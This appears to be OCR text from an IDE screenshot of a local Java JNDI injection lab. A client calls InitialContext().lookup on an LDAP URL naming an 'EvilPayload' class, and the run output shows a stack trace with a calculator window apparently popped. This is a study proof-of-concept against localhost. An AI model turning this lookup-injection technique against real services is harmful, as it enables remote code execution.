 项目
a
Thread.java
JNDIRmiClient.java
RMIObjectImpl.java
JNDILdapServer.java
JNDILdapClient.java
LdapCtx.java
RMIServer.java
JNDIRmiServer.java
RMIServer C:\Users\OKAY\Desktop\java-web\RMISe
.idea
out
src
com.rmitest
JNDILdapClient
JNDILdapServer
JNDIRmiClient
JNDIRmiServer
RMIObject
RMIObjectImpl
RMIServer
EvilPayload
EvilPayload.class
RMIServer.iml
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_66
access-bridge-64.jar library 根
charsets.jar library 根
cldrdata.jar library 根
1 package com.rmitest;
2
3 import javax.naming.InitialContext;
4 import java.rmi.AlreadyBoundException;
5 import java.rmi.RemoteException;
6
7 public class JNDILdapClient {
8 public static void main(String[] agrs) throws RemoteException, AlreadyBoundException,Exception {
9 new InitialContext().lookup( name: "ldap://localhost:9999/#EvilPayload");
10 }
11 }
12
运行:
RMIServer
JNDILdapClient
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:205)
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at com.rmitest.JNDILdapClient.main(JNDILdapClient.java:9)
Caused by: java.lang.ClassCastException Create breakpoint : EvilPayload cannot be cast to javax.nami
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 6 more
进程已结束，退出代码为 1
计算器
标准
历史记录
记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −